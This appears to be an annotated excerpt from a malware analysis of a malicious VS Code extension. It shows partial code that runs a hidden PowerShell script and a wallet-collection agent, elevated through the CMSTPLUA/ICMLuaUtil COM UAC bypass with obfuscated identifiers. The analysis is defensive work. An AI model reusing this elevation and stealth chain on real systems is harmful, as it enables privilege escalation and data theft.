 windows-js-pipeline.js: writes the script and elevates it
function runPhase2Elevated(agentScriptPath, sourceHome, resultFile, serverUrl) {
const nodeExe = process.execPath; The running editor's own signed binary.
const psExe = path.join(process.env.SYSTEMROOT || "C:\\Windows", "System32",
"WindowsPowerShell", "v1.0", "powershell.exe");
…
const ps1Lines = [
"$ErrorActionPreference = 'Continue'",
"$env:ELECTRON_RUN_AS_NODE = '1'", Makes that binary a plain Node interpreter.
…
`& '${esc(nodeExe)}' '${esc(agentScriptPath)}' --company-wallet-job "--cw-source-home=$gusHome" ...`, It runs the collection agent.
];
const tmpPs1 = path.join(os.tmpdir(), `gus-phase2-${Date.now()}.ps1`); Temporary script: a host artifact.
…
const script = buildCOMElevationScript(psExe, psFileArgs); Elevation script below, sent
const enc = psUTF16Base64(script); as UTF-16 base64.
execFileSync(psExe, ["-NoProfile", "-WindowStyle", "Hidden", "-EncodedCommand", enc], ...);
…
if (!comOk) {
pipelineLog("phase2: falling back to Start-Process -Verb RunAs (UAC prompt)"); Fallback: a visible UAC prompt.
From buildCOMElevationScript: the elevation itself
$g.u1=0x6EDD6D74 $g.u2=0xC007 $g.u3=0x4E75 ICMLuaUtil interface ID, built from
$g.bt=[byte[]](0xB7,0x6A,0xE5,0x74,0x09,0x95,0xE2,0x4c) numbers so no GUID appears as text.
$hr=$x::($me[2])('Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}',$p2,$g,[ref]$pv) CMSTPLUA moniker, in the clear.
$vt=$m::($am[3])($pv,[Type]$t3)
$vt=$m::($am[3])($vt.func[0],[Type]$t3)
$fa=$vt.func[9] Vtable slot 9: ShellExec.
…
$f.Invoke($pv,$us,$ua,0,0,0) Runs the temporary script elevated.
Source: windows-js-pipeline.js from the VSIX, read statically.